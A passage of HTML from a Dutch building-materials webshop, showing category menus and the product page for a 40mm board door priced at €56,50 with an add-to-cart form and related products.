	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b6c5267" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10252"><a href="https://msmits.nl/product-categorie/hout/" class="elementor-item" tabindex="-1">Hout</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10280"><a href="https://msmits.nl/product-categorie/hout/douglas/" class="elementor-sub-item" tabindex="-1">Douglas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10283"><a href="https://msmits.nl/product-categorie/hout/vuren/" class="elementor-sub-item" tabindex="-1">Vuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10281"><a href="https://msmits.nl/product-categorie/hout/geimpregneerd-hout/" class="elementor-sub-item" tabindex="-1">Geïmpregneerd hout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39239"><a href="https://msmits.nl/product-categorie/hout/red-class-wood-hout/" class="elementor-sub-item" tabindex="-1">Red Class Wood</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10282"><a href="https://msmits.nl/product-categorie/hout/hardhout-2/" class="elementor-sub-item" tabindex="-1">Hardhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35521"><a href="https://msmits.nl/product-categorie/hout/eiken/" class="elementor-sub-item" tabindex="-1">Eiken</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10253"><a href="https://msmits.nl/product-categorie/plaatmateriaal/" class="elementor-item" tabindex="-1">Plaat</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10298"><a href="https://msmits.nl/product/underlayment-18mm-244x122cm-t-g/" class="elementor-sub-item" tabindex="-1">Underlayment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10304"><a href="https://msmits.nl/product/osb-plaat/" class="elementor-sub-item" tabindex="-1">OSB</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10301"><a href="https://msmits.nl/product/mdf-plaat/" class="elementor-sub-item" tabindex="-1">MDF</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10295"><a href="https://msmits.nl/product/mdf-lakdraagfolie-wit/" class="elementor-sub-item" tabindex="-1">MDF wit gegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10296"><a href="https://msmits.nl/product/berken-betonplex/" class="elementor-sub-item" tabindex="-1">Betonmultiplex</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10303"><a href="https://msmits.nl/product/multiplex-plaat/" class="elementor-sub-item" tabindex="-1">Multiplex ongegrond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10302"><a href="https://msmits.nl/product/multiplex-gegrond-garantieplaat/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond exterieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10305"><a href="https://msmits.nl/product/populieren-gegrond/" class="elementor-sub-item" tabindex="-1">Multiplex gegrond interieur</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10299"><a href="https://msmits.nl/product/hardboard/" class="elementor-sub-item" tabindex="-1">Hardboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10300"><a href="https://msmits.nl/product/lakboard-wit/" class="elementor-sub-item" tabindex="-1">Lakboard</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10297"><a href="https://msmits.nl/product/deurplaat-40mm-multiplex-wit-gegrond/" class="elementor-sub-item" tabindex="-1">Deurplaat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10294"><a href="https://msmits.nl/product-categorie/plaatmateriaal/kastplanken/" class="elementor-sub-item" tabindex="-1">Kastplanken</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10306"><a href="https://msmits.nl/product/trespa-volkernplaat-6mm-305x130cm-antraciet-en-wit/" class="elementor-sub-item" tabindex="-1">Trespa &#8211; Volkern</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10307"><a href="https://msmits.nl/product-categorie/plaatmateriaal/diverse-plaatmateriaal/" class="elementor-sub-item" tabindex="-1">Diverse</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10254"><a href="https://msmits.nl/schuttingen" class="elementor-item" tabindex="-1">Schuttingen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11291"><a href="https://msmits.nl/schuttingen/" class="elementor-sub-item" tabindex="-1">Schutting laten plaatsen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11290"><a href="https://msmits.nl/product-categorie/schuttingen1/" class="elementor-sub-item" tabindex="-1">Zelf een schutting zetten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28211"><a href="https://msmits.nl/overkappingen/" class="elementor-item" tabindex="-1">Overkappingen</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10255"><a href="https://msmits.nl/product-categorie/gevel/" class="elementor-item" tabindex="-1">Gevel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10258"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/" class="elementor-item" tabindex="-1">Buiten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/betonpoeren/" class="elementor-sub-item" tabindex="-1">Betonpoeren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/buitenspelen/" class="elementor-sub-item" tabindex="-1">Buitenspelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10320"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/dierenverblijven/" class="elementor-sub-item" tabindex="-1">Dierenverblijven</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10322"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overkappingen-zonwering/" class="elementor-sub-item" tabindex="-1">Overkappingen, zonwering</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10323"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/terras-grond/" class="elementor-sub-item" tabindex="-1">Terras, Grond</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10324"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinafscheiding/" class="elementor-sub-item" tabindex="-1">Tuinafscheiding</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10325"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuindecoratie/" class="elementor-sub-item" tabindex="-1">Tuindecoratie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10326"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhout/" class="elementor-sub-item" tabindex="-1">Tuinhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10327"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinhuisjes-blokhutten/" class="elementor-sub-item" tabindex="-1">Tuinhuisjes, Blokhutten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10328"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/tuinmeubelen/" class="elementor-sub-item" tabindex="-1">Tuinmeubelen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10329"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/wellness/" class="elementor-sub-item" tabindex="-1">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10321"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/overige/" class="elementor-sub-item" tabindex="-1">Overige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26804"><a href="https://msmits.nl/product-categorie/tuinhout-catalogus/woodvision/" class="elementor-sub-item" tabindex="-1">Woodvision</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10256"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/" class="elementor-item" tabindex="-1">Deuren en lijstwerk</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10314"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/deuren/" class="elementor-sub-item" tabindex="-1">Deuren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/kozijnhout/" class="elementor-sub-item" tabindex="-1">Kozijnhout</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/plinten/" class="elementor-sub-item" tabindex="-1">Plinten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10313"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/architraaf-koplat/" class="elementor-sub-item" tabindex="-1">Architraaf &#8211; koplat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315"><a href="https://msmits.nl/product-categorie/deuren-kozijnen-plinten/glaslatten/" class="elementor-sub-item" tabindex="-1">Glaslatten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10257"><a href="https://msmits.nl/product-categorie/dak-isolatie/" class="elementor-item" tabindex="-1">Dak, Isolatie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10336"><a href="https://msmits.nl/product-categorie/dak-isolatie/epdm/" class="elementor-sub-item" tabindex="-1">EPDM en toebehoren</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10335"><a href="https://msmits.nl/product-categorie/dak-isolatie/daktrim/" class="elementor-sub-item" tabindex="-1">Daktrim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10334"><a href="https://msmits.nl/product-categorie/dak-isolatie/boeidelen-neuslijsten/" class="elementor-sub-item" tabindex="-1">Boeidelen, Neuslijsten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10337"><a href="https://msmits.nl/product-categorie/dak-isolatie/golfplaten/" class="elementor-sub-item" tabindex="-1">Golfplaten</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10338"><a href="https://msmits.nl/product-categorie/dak-isolatie/isolatie/" class="elementor-sub-item" tabindex="-1">Isolatie</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10339"><a href="https://msmits.nl/product-categorie/dak-isolatie/shingles/" class="elementor-sub-item" tabindex="-1">Shingles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10357"><a href="https://msmits.nl/product-categorie/dak-isolatie/folie/" class="elementor-sub-item" tabindex="-1">Folie&#8217;s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11387"><a href="https://msmits.nl/product-categorie/dak-isolatie/loodvervanger/" class="elementor-sub-item" tabindex="-1">Loodvervanger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10332"><a href="https://msmits.nl/product-categorie/afbouw/" class="elementor-item" tabindex="-1">Afbouw</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10263"><a href="https://msmits.nl/product-categorie/shopartikelen/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10262"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/" class="elementor-item" tabindex="-1">Werkbladen / Tafelbladen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10275"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-rustieke-tafelbladen/" class="elementor-sub-item" tabindex="-1">Massief houten rustieke tafelbladen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10278"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/onderstellen/" class="elementor-sub-item" tabindex="-1">Onderstellen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10277"><a href="https://msmits.nl/product-categorie/houten-werkbladen-en-tafelbladen/massief-houten-werkbladen-gevingerlast-en-gelamineerd/" class="elementor-sub-item" tabindex="-1">Massief houten werkbladen, gevingerlast en gelamineerd</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="74" class="elementor elementor-74 elementor-location-single post-3412 product type-product status-publish has-post-thumbnail product_cat-geen-categorie first instock taxable shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7fb299a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fb299a2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7aad852e" data-id="7aad852e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41f51d8d yes elementor-widget elementor-widget-woocommerce-product-images" data-id="41f51d8d" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://msmits.nl/wp-content/uploads/2022/01/boarddeur-100x100.jpg" data-thumb-alt="Boarddeur 211,5cm x 93cm 40mm" data-thumb-srcset="https://msmits.nl/wp-content/uploads/2022/01/boarddeur-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/boarddeur-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg"><img width="393" height="278" src="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg" class="wp-post-image" alt="Boarddeur 211,5cm x 93cm 40mm" data-caption="" data-src="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg" data-large_image="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg" data-large_image_width="393" data-large_image_height="278" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/boarddeur.jpg 393w, https://msmits.nl/wp-content/uploads/2022/01/boarddeur-300x212.jpg 300w" sizes="(max-width: 393px) 100vw, 393px" data- data-large_image_ title="Boarddeur 211,5cm x 93cm 40mm"></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-45dc6a7b" data-id="45dc6a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c04a6f9 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="6c04a6f9" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://msmits.nl">Home</a>&nbsp;&#47;&nbsp;<a href="https://msmits.nl/product-categorie/geen-categorie/">Geen categorie</a>&nbsp;&#47;&nbsp;Boarddeur 211,5cm x 93cm 40mm</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-1af1e18a elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="1af1e18a" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Boarddeur 211,5cm x 93cm 40mm</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-530ae898 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="530ae898" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;56,50</bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-345024c9 elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="345024c9" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://msmits.nl/product/boarddeur-2115cm-x-93cm-40mm/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972305d01047">Boarddeur 211,5cm x 93cm 40mm aantal</label>
	<input
		type="number"
				id="quantity_6972305d01047"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Productaantal"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="3412" class="single_add_to_cart_button button alt">Toevoegen aan winkelwagen</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3412,&quot;item_id&quot;:3412,&quot;item_name&quot;:&quot;Boarddeur 211,5cm x 93cm 40mm&quot;,&quot;sku&quot;:&quot;39aced40d2fa&quot;,&quot;price&quot;:56.5,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3412}" />
	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a464d1 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a464d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-249092d1" data-id="249092d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48fe2de5 elementor-grid-2 elementor-product-loop-item--align-left elementor-grid-tablet-3 elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="48fe2de5" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Gerelateerde producten</h2>
				<ul class="products elementor-grid columns-4">

			
					<li class="product type-product post-3194 status-publish first instock product_cat-geen-categorie product_tag-houthandel-smits has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://msmits.nl/product/vuren-geschaafd-4-5x9-5x300cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vuren geschaafd 4.5x9.5x300cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/50x100-1-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/50x100-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Vuren geschaafd 4.5&#215;9.5x300cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,45</bdi></span></span>
</a><a href="/product/boarddeur-2115cm-x-93cm-40mm/?add-to-cart=3194" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3194" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3194" data-product_sku="4595300" aria-label="Toevoegen aan winkelwagen: &ldquo;Vuren geschaafd 4.5x9.5x300cm&ldquo;" rel="nofollow" data-success_message="&#039;Vuren geschaafd 4.5x9.5x300cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3194" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3194,&quot;item_id&quot;:3194,&quot;item_name&quot;:&quot;Vuren geschaafd 4.5x9.5x300cm&quot;,&quot;sku&quot;:&quot;4595300&quot;,&quot;price&quot;:9.45,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:3194,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/vuren-geschaafd-4-5x9-5x300cm\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-1986 status-publish instock product_cat-geen-categorie has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
